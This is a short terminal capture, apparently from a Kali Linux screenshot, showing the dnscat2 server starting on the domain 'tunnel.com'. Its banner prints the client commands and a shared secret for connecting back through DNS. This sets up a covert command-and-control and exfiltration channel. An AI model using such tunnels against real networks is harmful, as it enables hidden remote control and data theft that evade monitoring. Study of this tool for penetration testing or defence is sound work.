 ┌──(kali㉿kali)-[~]
└─$ dnscat2-server tunnel.com
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = tunnel.com]...
Assuming you have an authoritative DNS server, you can run
the client anywhere with the following (--secret is optional):
./dnscat --secret=55f474d30a116f797780ee40cdca2068 tunnel.com
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=55f474d30a116f797780ee40cdca2068
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
dnscat2>